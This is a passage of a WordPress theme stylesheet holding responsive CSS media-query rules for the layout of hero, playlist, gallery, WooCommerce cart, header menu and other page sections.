    padding-top: 42px; }

  .hero-section.custom-video .entry-container {
    padding-bottom: 24px;
    padding-top: 24px; }

  .content-position-right .hero-content-wrapper .entry-container {
    padding-left: 30px; }

  .content-position-left .hero-content-wrapper .entry-container {
    padding-right: 30px; }

  .hero-content-wrapper .entry-container {
    width: 54.28571428571429%; }

  .hero-content-wrapper .post-thumbnail,
  .hero-content-wrapper .post-thumbnail-background,
  .hero-content-wrapper .video-thumbnail {
    width: 45.71428571428571%; }

  .hero-content-wrapper .entry-container.full-width {
    padding: 0; }

  .hero-content-wrapper .post-thumbnail,
  .hero-content-wrapper .post-thumbnail-background,
  .hero-content-wrapper .video-thumbnail,
  .testimonial-content-section.style3 .post-thumbnail {
    margin: 0;
    padding-bottom: 0; }

  .hero-content-wrapper .entry-container.full-width {
    flex-basis: 100%;
    margin: 0 auto;
    max-width: 720px;
    width: auto; }

  .hero-content-wrapper .entry-header {
    margin-top: 0; }

  .events-section .section-content-wrapper.layout-two {
    margin-left: -15px;
    margin-right: -15px; }

  .events-section .section-content-wrapper.layout-two > * {
    flex: 1 1 50%;
    max-width: 50%;
    padding: 0 15px; }

  .author-info {
    text-align: left; }

  .author-avatar {
    float: left;
    margin: 0 28px 0 0; }

  .author-description {
    margin: 0;
    overflow: hidden; }

  .section-content-wrapper.layout-four,
  .section-content-wrapper.layout-two,
  .testimonial-content-section .section-content-wrapper,
  .featured-video-content-wrapper .hentry,
  .section-content-wrapper.layout-four .hentry,
  .section-content-wrapper.layout-two .hentry,
  .section-content-wrapper.layout-five .hentry,
  .testimonial-content-section .section-content-wrapper .hentry,
  .resume-section .hentry,
  .resume-section .section-content-wrapper {
    padding: 0 15px; }

  .two-columns .hentry {
    width: 50%; }

  .four-columns .hentry {
    width: 25%; }

  .five-columns .hentry {
    width: 20%; }

  .six-columns .hentry {
    width: 16.66%; }

  .seven-columns .hentry {
    width: 14.28%; }

  .eight-columns .hentry {
    width: 12.5%; }

  .nine-columns .hentry {
    width: 11.11%; }

  .nine-columns .hentry:nth-child(9n+1),
  .eight-columns .hentry:nth-child(8n+1),
  .seven-columns .hentry:nth-child(7n+1),
  .six-columns .hentry:nth-child(6n+1),
  .five-columns .hentry:nth-child(5n+1),
  .four-columns .hentry:nth-child(4n+1),
  .three-columns .hentry:nth-child(3n+1),
  .two-columns .hentry:nth-child(2n+1) {
    clear: both; }

  .section-content-wrapper.layout-four .hentry,
  .section-content-wrapper.layout-two .hentry,
  #colophon .two .widget-column,
  #colophon .four .widget-column,
  .content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
  .content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1),
  .section-content-wrapper.layout-five .hentry {
    width: 50%; }

  .sidebar .widget {
    width: 47%; }

  .sidebar .widget {
    clear: none;
    margin-right: 30px; }

  .sidebar .widget:nth-child(2n+1) {
    /*clear: both;*/ }

  .sidebar .widget:nth-child(2n) {
    margin-right: 0; }

  .pagination .prev,
  .pagination .next {
    width: auto;
    height: auto; }

  .content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
  .content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1) {
    float: left; }

  .section-content-wrapper.layout-four .hentry:nth-child(2n+1),
  .section-content-wrapper.layout-two .hentry:nth-child(2n+1),
  #colophon .two .widget-column:nth-child(2n+1),
  #colophon .four .widget-column:nth-child(2n+1) {
    clear: both; }

  .featured-video-content-wrapper .has-post-thumbnail.excerpt-video-left .hentry-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    position: relative;
    width: 100%; }

  .featured-video-content-wrapper .has-post-thumbnail.excerpt-video-left .post-thumbnail {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 42.85714285714286%;
    -moz-box-flex: 0;
    -ms-flex: 0 1 42.85714285714286%;
    flex: 0 1 42.85714285714286%;
    margin: 0; }

  .featured-video-content-wrapper .has-post-thumbnail.excerpt-video-left .entry-container {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 57.14285714285714%;
    -moz-box-flex: 0;
    -ms-flex: 0 1 57.14285714285714%;
    flex: 0 1 57.14285714285714%;
    margin: 0; }

  .featured-video-content-wrapper .has-post-thumbnail.excerpt-video-left .entry-container {
    padding-left: 28px; }

  .rtl .featured-video-content-wrapper .has-post-thumbnail.excerpt-video-left .entry-container {
    padding-right: 28px; }

  .stats-section .section-content-wrapper {
    text-align: left; }

  .stats-section.classic-style.style3 .post-thumbnail {
    float: left;
    margin: 14px 28px 0 0; }

  .stats-section.classic-style.style3 .entry-container {
    overflow: hidden; }

  .stats-section.classic-style.style3 .entry-container {
    text-align: left; }

  .app-image-container.layout-two,
  .app-image-container.layout-three {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }

  .app-image-container.layout-two div + div,
  .app-image-container.layout-three div + div,
  .app-image-container.layout-three div + div + div {
    margin-top: 0;
    margin-left: 35px; }

  .footer-newsletter .has-ew-newsletter-image .widget-inner,
  .footer-newsletter .has-background-image.has-ew-newsletter-image .widget-inner-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

  .footer-newsletter .has-ew-newsletter-image .ew-newsletter-image-container,
  .footer-newsletter .has-ew-newsletter-image .ew-newsletter-content-container {
    flex: 1 1 50%;
    margin: 0;
    max-width: 50%; }

  .footer-newsletter .has-ew-newsletter-image .ew-newsletter-content-container {
    padding-left: 30px; }

  .post-navigation .nav-links .nav-previous,
  .post-navigation .nav-links .nav-next {
    display: table-cell;
    width: 50%; }

  .post-navigation .nav-next {
    margin-top: 0;
    text-align: right; }

  .post-navigation .nav-previous {
    text-align: left; }

  .comment-list article + .comment-respond {
    margin-bottom: 14px;
    margin-left: 86px;
    margin-top: 14px; }

  .comment-list .children li > article + .comment-respond {
    margin-left: 131px; }

  .service-section.border-style .section-content-wrapper.layout-two .hentry,
  .service-section.border-style .section-content-wrapper.layout-four .hentry,
  .stats-section.modern-style .section-content-wrapper.layout-two .hentry,
  .stats-section.modern-style .section-content-wrapper.layout-four .hentry {
    border-right: 1px solid; }

  .service-section.border-style .section-content-wrapper.layout-two .hentry:nth-child(2n+2),
  .service-section.border-style .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .stats-section.modern-style .section-content-wrapper.layout-two .hentry:nth-child(2n+2),
  .stats-section.modern-style .section-content-wrapper.layout-four .hentry:nth-child(2n+2) {
    border-right: none; }

  .service-section.classic-style .section-content-wrapper.layout-two .hentry-inner,
  .service-section.classic-style .section-content-wrapper.layout-four .hentry-inner {
    padding: 0 15px; }

  .service-section.modern-style .wrapper .section-content-wrapper .hentry-inner,
  .stats-section.modern-style .wrapper .section-content-wrapper .hentry-inner {
    padding: 15px; }

  #stats-section.modern-style .wrapper .section-content-wrapper .hentry-inner {
    padding-bottom: 0;
    padding-top: 0; }

  .promotion-section.modern-style .post-thumbnail-background {
    bottom: 0;
    padding-bottom: 0;
    position: absolute;
    top: 0;
    z-index: 1; }

  .promotion-section.modern-style .post-thumbnail-background,
  .promotion-section.modern-style .content-wrapper {
    width: 50%; }

  .promotion-section.modern-style.content-position-right .content-wrapper {
    float: right; }

  .promotion-section.modern-style.content-position-left .content-wrapper {
    float: left; }

  .promotion-section.modern-style.content-position-center .content-wrapper {
    margin: 0 auto; }

  .promotion-section.modern-style.content-position-right .post-thumbnail-background,
  .promotion-section.modern-style.image-position-left .post-thumbnail-background {
    left: 0; }

  .promotion-section.modern-style.content-position-left .post-thumbnail-background,
  .promotion-section.modern-style.image-position-right .post-thumbnail-background {
    right: 0; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 42px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 42px; }

  .custom-header-content.content-position-left .entry-container,
  .featured-slider-section.content-position-left .entry-container {
    margin: 0 auto 0 0; }

  .custom-header-content.content-position-right .entry-container,
  .featured-slider-section.content-position-right .entry-container {
    margin: 0 0 0 auto; }

  .custom-header-content.text-align-left {
    text-align: left; }

  .custom-header-content.text-align-right {
    text-align: right; }

  .text-align-left .site-header-logo,
  .text-align-left .slider-logo img {
    margin-left: 0; }

  .text-align-right .site-header-logo,
  .text-align-right .slider-logo img {
    margin-right: 0; }

  .featured-slider-section + .hero-section.style1 .post-thumbnail img,
  .custom-header + .hero-section.style1 .post-thumbnail img {
    margin-top: -18%;
    position: relative;
    z-index: 1; }

  body .featured-slider-section + .hero-section.style1,
  body .custom-header + .hero-section.style1 {
    overflow: unset;
    padding-top: 0; }

  .featured-slider-section.style1 .nav-controls {
    padding: 30px 30px 77px 30px; }

  .text-align-left {
    text-align: left; }

  .text-align-center {
    text-align: center; }

  .text-align-right {
    text-align: right; }

  .text-align-left .post-thumbnail img {
    margin: 0 auto 0 0; }

  .text-align-center .post-thumbnail img {
    margin: 0 auto; }

  .text-align-right .post-thumbnail img {
    margin: 0 0 0 auto; }

  .resume-section .education {
    padding-left: 15px; }

  .resume-section .education:before {
    left: 15px; }

  .text-align-left .view-more {
    text-align: left; }

  .text-align-center .view-more {
    text-align: center; }

  .text-align-right .view-more {
    text-align: right; }

  .gallery-section .gallery-columns-2 .gallery-item,
  .gallery-section .gallery-columns-4 .gallery-item {
    max-width: 50%; }

  .countdown-section #clock > span {
    width: 33.33%; }

  /*venue*/
  .venue-section.content-position-left .has-post-thumbnail .content-wrap {
    margin-right: -15px; }

  .venue-section.content-position-right .has-post-thumbnail .content-wrap {
    margin-left: -15px; }

  .venue-section .post-thumbnail-background {
    padding-bottom: 0; }

  .venue-section .has-post-thumbnail .entry-container {
    padding: 42px 0; }

  body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-title {
    font-size: 42px;
    font-size: 2.625rem; }

  .service-section.text-align-left .entry-header .entry-meta .cat-links {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }

  .service-section.text-align-center .entry-header .entry-meta .cat-links {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }

  .service-section.text-align-right .entry-header .entry-meta .cat-links {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }

  .team-section:not(.style1).text-align-left .view-more,
  .team-section:not(.style1).text-align-center .view-more,
  .team-section:not(.style1).text-align-right .view-more {
    text-align: center; }

  .team-section.style4.text-align-left .post-thumbnail {
    margin-left: 0;
    margin-right: auto; }

  .team-section.style4.text-align-right .post-thumbnail {
    margin-left: auto;
    margin-right: 0; }

  body #featured-video-section.section {
    padding: 70px 0; }

  #sticky-playlist-section .mejs-button.mejs-previous-button.mejs-previous,
  #sticky-playlist-section .mejs-button.mejs-next-button.mejs-next {
    display: block; }

  .theme-scheme-wedding .hero-section.text-align-left .section-description,
  .theme-scheme-wedding .app-section.text-align-left .section-description,
  .theme-scheme-wedding .venue-section.text-align-left .section-description,
  .theme-scheme-wedding .promotion-section.text-align-left .section-description,
  .theme-scheme-wedding .promotion-sale.text-align-left .section-description,
  .theme-scheme-wedding .promotion-contact .section-description,
  .theme-scheme-wedding .faq-section .section-description {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }

  .theme-scheme-wedding .hero-section.text-align-right .section-description,
  .theme-scheme-wedding .venue-section.text-align-right .section-description,
  .theme-scheme-wedding .promotion-section.text-align-right .section-description,
  .theme-scheme-wedding .promotion-sale.text-align-right .section-description,
  .theme-scheme-wedding .app-section.text-align-right .section-description {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }

  .promotion-section.content-position-left .entry-container,
  .promotion-sale.content-position-left .entry-container {
    float: left; }

  .promotion-section.content-position-center .entry-container,
  .promotion-sale.content-position-center .entry-container {
    margin: 0 auto; }

  .promotion-section.content-position-right .entry-container,
  .promotion-sale.content-position-right .entry-container {
    float: right; } }
/*--------------------------------------------------------------
## mobile-landscape
--------------------------------------------------------------*/
/**
 * 8.3 - >= 667px
 */
@media only screen and (min-width: 41.6875em) {
  .three-columns .hentry,
  .section-content-wrapper.layout-three .hentry,
  #colophon .three .widget-column,
  .archive-posts-wrapper .layout-three .hentry {
    width: 33.33%; }

  .archive-posts-wrapper article:nth-child(3n+1),
  .section-content-wrapper.layout-three .hentry:nth-child(3n+1) {
    clear: both; }

  .section-content-wrapper.layout-three,
  .section-content-wrapper.layout-three .hentry,
  .site-content .wrapper,
  .site-content .hentry,
  .posts-navigation,
  .navigation.navigation,
  .comments-area,
  .logo-slider-section .section-content-wrapper,
  .logo-slider-section:not(.style2) .section-content-wrapper .owl-item,
  #secondary,
  .countdown-section .section-content-wrapper,
  .top-destinations .section-content-wrapper,
  .top-destinations .hentry {
    padding: 0 15px; }

  .service-section.border-style .section-content-wrapper.layout-three .hentry,
  .stats-section.modern-style .section-content-wrapper.layout-three .hentry {
    border-right: 1px solid; }

  .service-section.border-style .section-content-wrapper.layout-three .hentry:nth-child(3n+3),
  .stats-section.modern-style .section-content-wrapper.layout-three .hentry:nth-child(3n+3) {
    border-right: none; }

  .service-section.classic-style .section-content-wrapper.layout-three .hentry-inner {
    padding: 0 15px; }

  .team-section.style1 .wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }

  .team-section.style1 .wrapper .section-heading-wrapper {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    text-align: left;
    width: 50%; }

  .team-section.style1 .wrapper .section-content-wrapper {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    width: 50%; }

  .team-section.style1 .wrapper .section-description,
  .team-section.style1 .view-more {
    margin-top: 28px; }

  .team-section.style1 .view-more {
    padding: 0;
    text-align: left; }

  .team-section.style1 .section-heading-wrapper {
    padding-left: 20px; }

  .team-section.style1 .wrapper .section-content-wrapper {
    padding-right: 20px; }

  .resume-section .section-content-wrapper .experience,
  .resume-section .section-content-wrapper .education {
    float: left;
    width: 50%; }

  .resume-section .education .hentry {
    margin-left: 15px; }

  .resume-section .education .hentry:before {
    left: -20px; }

  .timeline-footer-text {
    padding-left: 30px;
    padding-right: 30px; }

  .faq-section .wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }

  .faq-section .section-heading-wrapper,
  .faq-section .section-content-wrapper {
    margin: 0 auto;
    width: 50%; }

  .faq-section .section-heading-wrapper,
  .faq-section .view-more {
    text-align: left; }

  #sticky-playlist-section:not(.playlist-shorten) .wp-playlist-current-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 30%;
    flex: 0 1 30%; }

  #sticky-playlist-section:not(.playlist-shorten) .zubin-mejs-sticky-playlist-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 70%;
    flex: 0 1 70%; }

  .playlist-section .post-thumbnail {
    margin-bottom: 0; }

  .playlist-section .hentry-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

  .playlist-section .post-thumbnail-background {
    margin: 0;
    padding-bottom: 0; }

  .playlist-section.content-position-left .post-thumbnail-background {
    order: 2; }

  .playlist-section.content-position-left .entry-container {
    order: 1; }

  .playlist-section .post-thumbnail-background,
  .playlist-section .post-thumbnail,
  .playlist-section .entry-container {
    width: 50%; }

  .playlist-section .entry-container.full-width {
    flex-basis: 100%;
    margin: 0 auto;
    max-width: 720px;
    width: auto; }

  .playlist-section .entry-header,
  .playlist-section .entry-title {
    margin-top: 0; }

  .playlist-section .hentry .hentry-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }

  .playlist-section.content-position-left .hentry .hentry-inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }

  .playlist-section .section-content-wrapper .post-thumbnail {
    margin-bottom: 0; }

  .playlist-section.modern-style .has-post-thumbnail .entry-container {
    margin-top: 12%; }

  .playlist-section.modern-style.content-position-right .has-post-thumbnail .entry-container {
    margin-left: -7%; }

  .playlist-section.modern-style.content-position-left .has-post-thumbnail .entry-container {
    margin-right: -7%; }

  .gallery-section .gallery-columns-3 .gallery-item {
    max-width: 33.33333%; }

  .gallery-section .gallery-columns-5 .gallery-item {
    max-width: 20%; }

  .gallery-section .gallery-columns-6 .gallery-item {
    max-width: 16.66667%; }

  .gallery-section .gallery-columns-7 .gallery-item {
    max-width: 14.28571%; }

  .gallery-section .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }

  .gallery-section .gallery-columns-9 .gallery-item {
    max-width: 11.11111%; }

  .gallery-section figcaption {
    text-align: left; }

  .venue-section .content-wrap {
    padding: 42px; }

  .top-destinations .hentry {
    width: 50%; }

  .top-destinations .hentry:first-child {
    width: 100%; }

  body #featured-video-section.section {
    padding: 91px 0; }

  .excerpt-image-left .post-wrapper,
  .excerpt-image-right .post-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }

  .excerpt-image-left .has-post-thumbnail .post-wrapper,
  .excerpt-image-right .has-post-thumbnail .post-wrapper {
    display: table;
    table-layout: fixed;
    width: 100%;
    position: relative; }

  .excerpt-image-left .has-post-thumbnail .post-wrapper .post-thumbnail,
  .excerpt-image-right .has-post-thumbnail .post-wrapper .post-thumbnail
  .excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container,
  .excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container {
    display: table-cell;
    vertical-align: top; }

  .excerpt-image-left .has-post-thumbnail .post-wrapper .post-thumbnail {
    left: 0; }

  .excerpt-image-left .has-post-thumbnail .post-wrapper .post-thumbnail,
  .excerpt-image-right .has-post-thumbnail .post-wrapper .post-thumbnail {
    bottom: 0;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    padding-bottom: 0;
    width: 34.28571428571429%; }

  .excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container,
  .excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container {
    width: 65.71428571428571%; }

  .excerpt-image-right .has-post-thumbnail .post-wrapper .post-thumbnail {
    right: 0; }

  .excerpt-image-left .has-post-thumbnail .post-wrapper .entry-container {
    float: right; }

  .excerpt-image-right .has-post-thumbnail .post-wrapper .entry-container {
    float: left; }

  .excerpt-image-left.no-sidebar:not(.full-width-layout) .has-post-thumbnail .post-wrapper .post-thumbnail,
  .excerpt-image-right.no-sidebar:not(.full-width-layout) .has-post-thumbnail .post-wrapper .post-thumbnail,
  .excerpt-image-left.two-columns-layout .has-post-thumbnail .post-wrapper .post-thumbnail,
  .excerpt-image-right.two-columns-layout .has-post-thumbnail .post-wrapper .post-thumbnail {
    width: 45%; }

  .excerpt-image-left.no-sidebar:not(.full-width-layout) .has-post-thumbnail .post-wrapper .entry-container,
  .excerpt-image-right.no-sidebar:not(.full-width-layout) .has-post-thumbnail .post-wrapper .entry-container,
  .excerpt-image-left.two-columns-layout .has-post-thumbnail .post-wrapper .entry-container,
  .excerpt-image-right.two-columns-layout .has-post-thumbnail .post-wrapper .entry-container {
    width: 55%; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 35px 0 35px 35px; }

  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 35px 35px 35px 0; }

  .pricing-section .content-wrapper {
    padding: 28px; }

  .zubin-mejs-sticky-playlist-container.mejs-container a.mejs-horizontal-volume-slider,
  .zubin-mejs-sticky-playlist-container.mejs-container .mejs-button.mejs-volume-button {
    display: block; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .faq-section.section .section-heading-wrapper {
    padding-top: 35px; }

  .filter-button-group.button-group {
    margin-left: 0; }

  .section .filter-button-group .button {
    padding: 14px 15px; }

  .section .filter-button-group .button.is-checked:before {
    left: 15px;
    width: calc( 100% - 30px); }

  .product-review-section .entry-content .attachment-woocommerce_thumbnail {
    float: right;
    margin: 0 0 14px 14px; } }
/*--------------------------------------------------------------
## tablet
--------------------------------------------------------------*/
/**
 * 8.3 - >= 768px
 */
@media only screen and (min-width: 48em) {
  /* Woocommerce styles */
  .site-header-cart {
    padding: 0; }

  .site-header-menu,
  .header-top-bar .header-top-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }

  .gallery-caption {
    bottom: 0;
    -moz-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    opacity: 0;
    position: absolute;
    transform: translateY(100%);
    -o-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -webkit-transform: translateY(100%); }

  .gallery-item:hover .gallery-caption {
    opacity: 1;
    transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0); }

  table.shop_table {
    background-color: transparent; }

  table.cart td.actions input,
  table.cart td.actions .button {
    margin: 0; }

  .testimonial-content-section .owl-dots {
    text-align: left; }

  table.shop_table_responsive tr td {
    padding: 10px; }

  table.shop_table_responsive tr td.product-thumbnail {
    width: 100px; }

  table.shop_table_responsive thead {
    display: table-header-group; }

  table.shop_table_responsive tbody th {
    display: table-cell; }

  table.shop_table_responsive tr th,
  table.shop_table_responsive tr td {
    text-align: left; }

  table.shop_table_responsive tr td {
    display: table-cell; }

  table.shop_table_responsive tr td:before {
    display: none; }

  table.cart .product-thumbnail img {
    margin: 0; }

  .col2-set .form-row-first {
    float: left;
    margin-right: 3.8%; }

  .col2-set .form-row-last {
    float: right;
    margin-right: 0; }

  .col2-set .form-row-first,
  .col2-set .form-row-last {
    width: 48.1%; }

  .woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
    margin: 0; }

  .woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 66%; }

  .woocommerce-account .woocommerce-MyAccount-content p:first-child {
    margin-top: 0; }

  .woocommerce-account .woocommerce-MyAccount-content form > h3 {
    margin-top: 0; }

  .woocommerce-MyAccount-content {
    padding-top: 0; }

  .site-header-cart .cart-contents {
    padding: 18px 10px; }

  .site-header-cart .widget_shopping_cart {
    position: absolute;
    top: 100%;
    width: 285px;
    z-index: 199;
    right: -999em;
    display: block; }

  .site-header-cart:hover .widget_shopping_cart,
  .site-header-cart.focus .widget_shopping_cart {
    right: 15px;
    display: block;
    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    -moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    -o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
    animation: smoothScrollBack 0.5s forwards,fadein 0.5s; }

  .site-header-menu > #site-header-cart-wrapper {
    display: block; }

  #primary-menu-wrapper #site-header-cart-wrapper {
    display: none; }

  /* Woocommerce styles end here */
  .site-header-menu {
    margin-right: -10px; }

  .navigation-classic.menu-align-center .site-header-main .primary-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }

  .zubin-mejs-sticky-playlist-container.mejs-container .mejs-button.mejs-volume-button,
  .zubin-mejs-sticky-playlist-container.mejs-container a.mejs-horizontal-volume-slider {
    display: block; }

  #sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-controls .mejs-button.mejs-previous,
  #sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-controls .mejs-button.mejs-next {
    display: block; }

  #social-menu-wrapper,
  #primary-search-wrapper,
  #social-top-menu-wrapper,
  .site-secondary-header-menu #secondary-search-wrapper,
  .site-secondary-header-menu #secondary-search-wrapper .menu-toggle,
  .site-secondary-header-menu .wrapper > #site-header-cart-wrapper {
    display: block; }

  #secondary-menu-wrapper #site-header-cart-wrapper {
    display: none; }

  .menu-toggle-wrapper {
    display: block;
    float: left; }

  #primary-search-wrapper .menu-toggle-wrapper,
  #secondary-search-wrapper .menu-toggle-wrapper,
  #social-menu-wrapper .menu-toggle-wrapper {
    padding: 11px 0; }

  .modern-social .site-header-main .social-navigation {
    padding: 21px 30px; }

  .modern-social .site-header-main .social-navigation a {
    padding: 14px 10px; }

  .modern-social .site-header-main .social-navigation > ul {
    border: 1px solid;
    padding: 4px 14px; }

  #top-search-wrapper .menu-toggle-wrapper {
    padding: 9px 0; }

  .header-top-bar #header-top-menu-wrapper .menu-toggle {
    padding: 19px 10px; }

  .menu-toggle {
    padding: 20px 10px; }

  .menu-inside-wrapper {
    max-width: 335px;
    opacity: 0;
    top: 100%;
    width: 335px; }

  .site-header-cart:hover .widget_shopping_cart,
  .site-header-cart.focus .widget_shopping_cart,
  #top-search-wrapper .menu-inside-wrapper,
  #primary-search-wrapper .menu-inside-wrapper,
  #secondary-menu-wrapper.is-open .menu-inside-wrapper,
  #primary-menu-wrapper.is-open .menu-inside-wrapper,
  #header-top-menu-wrapper.is-open .menu-inside-wrapper,
  #social-menu-wrapper.is-open .menu-inside-wrapper {
    -webkit-box-shadow: 0 0 5px -3px #000;
    -moz-box-shadow: 0 0 5px -3px #000;
    box-shadow: 0 0 5px -3px #000; }

  .site-secondary-header-menu #secondary-menu-wrapper {
    margin-right: auto;
    position: relative; }

  .site-secondary-header-menu #secondary-menu-wrapper .menu-inside-wrapper {
    right: unset;
    left: -100%; }

  .site-secondary-header-menu #secondary-menu-wrapper.is-open .menu-inside-wrapper {
    right: unset;
    left: 0; }

  .mobile-social-search,
  #header-menu-social {
    border: none; }

  #primary-menu-wrapper,
  #primary-search-wrapper,
  #social-menu-wrapper,
  #header-top-menu-wrapper,
  #top-search-wrapper,
  #secondary-search-wrapper {
    position: relative; }

  #top-search-wrapper {
    display: block; }

  .header-top-bar {
    padding: 0; }

  .is-open .menu-inside-wrapper {
    visibility: visible;
    opacity: 1; }

  .navigation-classic .mobile-social-search,
  .navigation-default .mobile-social-search {
    display: none; }

  .navigation-default .mobile-social-search .search-container {
    display: none; }

  #hero-content-section .section-content-wrapper {
    padding-left: 55px;
    padding-right: 55px; }

  .featured-slider-section.style1 .nav-controls {
    padding: 30px 30px 105px 30px; }

  .custom-logo {
    margin: 0; }

  .events-section.single-layout .event-list-description {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }

  .events-section.single-layout .entry-meta {
    width: 26%; }

  .events-section.single-layout .event-list-description {
    width: 74%; }

  .events-section.single-layout .event-title-wrap {
    padding: 0 28px;
    width: 70%; }

  .custom-header .entry-title,
  .featured-slider-section .entry-title {
    font-size: 46px;
    font-size: 2.875rem; }

  .boxed-post.layout-one .hentry .entry-container,
  .border-post.layout-one .hentry .entry-container,
  .contact-section .hentry-inner {
    padding: 35px; }

  .boxed-post.layout-one .hentry .post-thumbnail .sticky-post,
  .border-post.layout-one .hentry .post-thumbnail .sticky-post,
  .boxed-post.layout-one .post-thumbnail .posted-on a,
  .border-post.layout-one .post-thumbnail .posted-on a {
    left: 35px; }

  .archive-posts-wrapper .layout-one .hentry {
    margin-bottom: 42px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after {
    padding-bottom: 42px; }

  .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry .post-wrapper {
    padding-bottom: 42px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 42px 0 42px 42px; }

  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 42px 42px 42px 0; }

  .section {
    padding: 21px 0; }

  #footer-newsletter {
    padding: 56px 0 21px 0; }

  .site-content,
  .hero-section.section,
  .promotion-section.section,
  .section.no-section-heading,
  .promotion-contact.section,
  .promotion-sale.section,
  .reservation-section.section {
    padding: 56px 0; }

  .section.no-section-heading {
    padding: 56px 0 21px 0; }

  .comment-container {
    padding-left: 35px; }

  .comment-list article + .comment-respond {
    margin-left: 100px; }

  .comment-list .children li > article + .comment-respond {
    margin-left: 145px; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 49px;
    padding-top: 49px; }

  .content-position-right .hero-content-wrapper .entry-container {
    padding-left: 40px; }

  .content-position-left .hero-content-wrapper .entry-container {
    padding-right: 40px; }

  .service-section.classic-style .section-content-wrapper.layout-two .hentry-inner,
  .service-section.classic-style .section-content-wrapper.layout-four .hentry-inner {
    padding: 0 25px; }

  .stats-section.modern-style .entry-content,
  .stats-section.modern-style .entry-summary {
    font-size: 46px;
    font-size: 2.8755rem; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 56px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 56px; }

  .promotion-section.style2 .entry-container,
  .promotion-contact .entry-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-width: 100%; }

  .promotion-section.style2 .entry-container .heading-wrap,
